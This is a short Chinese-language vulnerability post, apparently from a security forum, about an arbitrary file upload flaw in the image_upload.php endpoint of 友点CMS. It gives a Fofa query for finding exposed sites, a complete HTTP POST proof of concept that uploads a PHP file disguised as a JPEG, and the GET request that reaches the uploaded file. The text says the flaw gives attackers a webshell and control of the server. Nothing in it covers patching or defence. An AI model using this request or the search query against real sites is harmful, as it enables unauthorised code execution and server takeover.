友点CMS image_upload.php 文件 存在任意文件上传漏洞,攻击者可以上传任意文件,获取 WebShell,控制服务器权限,执行任意命令等。

Fofa语句:
app="友点建站-CMS"
Poc:
POST /Public/ckeditor/plugins/multiimage/dialogs/image_upload.php HTTP/1.1
Host:127.0.0.1
Content-Type: multipart/form-data; boundary=---***
User-Agent:Mozilla/5.0(Windows NT 6.1; WOW64; rv:34.0)Gecko/20100101Firefox/34.0
Content-Length:181
Accept-Encoding: gzip, deflate, br
Connection: close
-----***
Content-Disposition: form-data; name="files"; filename="test.php"
Content-Type: image/jpg
<?phpecho M2M6W2oRSjlV8qncE6KHTmCs6hS4sow7;unlink(__FILE__);?>
-----***--
访问地址:
GET /Public/image/uploads/xxx.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
Accept-Encoding: gzip, deflate, br
Connection: close




没有回复内容